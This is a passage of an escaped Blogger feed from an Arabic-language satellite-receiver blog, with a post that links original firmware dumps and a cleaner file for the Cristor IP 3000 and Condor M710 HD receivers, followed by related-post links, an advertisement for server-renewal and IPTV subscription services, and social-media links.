\/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1917072833084253474\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/05\/satillimite-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1917072833084253474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1917072833084253474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/05\/satillimite-2024.html","title":"تحويلات SATILLIMITE الى أيكون والاستفادة من التطبيقات الجديدة 2024"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKv_IFxg6kgIth2JTcvYhJvbTRr551sSdrQaIdu8zmR8Ajuh6WGsDgbOaYE-aXE609bn9w6d6L_TfZCnPkw-o8pEbgrOp44dn3kqDR6bfu4VGUcuPa4xtt0LaGSuHwNCi_ddNuzbq44Exyjou_adWMmkQv16sYMxbsi3KrEEvKpMtk1Fv1vKH_BYUcqWT\/s72-w640-h360-c\/satillimite_to_icone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5401422266495268111"},"published":{"$t":"2024-05-06T11:49:00.002+01:00"},"updated":{"$t":"2025-01-10T19:06:46.887+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Condor كوندور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisor IP 3000S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"دامب أصلي جهاز كريستور Cristor IP 3000 + Condor M710 HD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"دامب أصلي جهاز كريستور Cristor IP 3000 + Condor M710 HD\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"دامب أصلي جهاز كريستور Cristor IP 3000 + Condor M710 HD\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eدامب أصلي جهاز كريستور Cristor IP 3000 + Condor M710 HD\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003Eدامب أصلي جهاز كريستور Cristor IP 3000 + Condor M710 HD\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/cristordz\" target=\"_blank\"\u003ECristor Facebook\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-----------------------------------------------------------------------------------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eدامب كوندور أصلي\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/aodz6ycta2nq0vu\/DUMP_CONDOR_M710HD.bin\/file?fbclid=IwZXh0bgNhZW0CMTAAAR17rbTRmNup4XQLJJMdB-bkr5cg-VaamspvYSjgW12Z3dag08odVaEhDM4_aem_Af7DSrwdhz5RUIBtRRGnzG-eLBlCkHRFIcU_8Se368C6GHx3n10yJtiL62dJsxGraw5pZjTVmxcNRUKrlM3_vFIr\"\u003EDump Condor M710 HD\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eدامب كريستور 3000\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDownload\u0026nbsp; \u003Ca href=\"https:\/\/www.mediafire.com\/file\/ss0c7dj4rp1p26n\/cristor_ip3000_dump.bin\/file?fbclid=IwZXh0bgNhZW0CMTAAAR3oy0pBqfYKXWhFH4v-5FsEF19OH5-6Q97Vi21fwE_xCvQ8flhqHaVEiLw_aem_Af6UL2Xh-LFAnVwckDO36EV6h-EX8xOds7VLvt3EIiLVRCnvoMN0h0AwtGsrg7EnNve6OwHSFTp0fwq2KspbPnpa\" target=\"_blank\"\u003EDUMP\u0026nbsp; Cristor IP 3000\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eملف كلينر صالح للجهازين\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/5qv7b4kwbi42e4d\/iliyes_1.bin\/file?fbclid=IwZXh0bgNhZW0CMTAAAR146tCNtCtAIBgKv2Kk8eTJFyfLBO8cYXsmgY_nurR0kFidrCfhrt9UAY0_aem_Af7PgWiF5LwjMiLlEntKbLZ5puwTZlK__b7thQBF0J5TKqS71zA5MA03TpGiC8wvnc928z6vzO5jW9Usd6FwBzOw\" target=\"_blank\"\u003ECleaner Condor 710 HD + Cristor IP 3000\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E--------------------------------------------------\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eمواضيع ذات صلة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/08\/cristor-thunder-th500-2023-08-17.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث جديد للوافد الجديد كريستور CRISTOR THUNDER TH500 2023-08-17\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/07\/cristor-thunder-th500-2023-07-07.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث جديد للوافد الجديد كريستور CRISTOR THUNDER TH500 2023-07-07\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s1004\/tatouf%20dz%20service%20iptv.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1004\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchL7JhgJNSWH6soMc5sUUnW-vZqYT-KwFMYFChTJzsSVUw4uNQJWFhnxhhjfqTF4At4xUrwdbbhIJlMVZwOJnuDcXeH94N3lpZJJaBZ-SXDCEgJf2Y28mQjYI48vTPJbnsz_72lfq-d6ssTUKQtwyS6u7IJyWUxGzXVtxVz9-F2vRsl9IXkkQbIpKQRiW\/s320\/tatouf%20dz%20service%20iptv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eموقع تاتوف ديزاد للخدمات الالكترونية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eموقعنا يقدم لكم خدمة تجديد السيرفرات بأنواعها و كذلك اشتراكات ايبيتيفي بانواعها\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eللمهتمين تواصلوا معنا وهذه توثيقات تعاملاتنا الالكترونية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/renew.tatoufdz.net\/2022\/12\/tatoufdz-service.html\" target=\"_blank\"\u003Eموقع تاتوف ديزاد للخدمات والتجديدات\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatoufsat\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 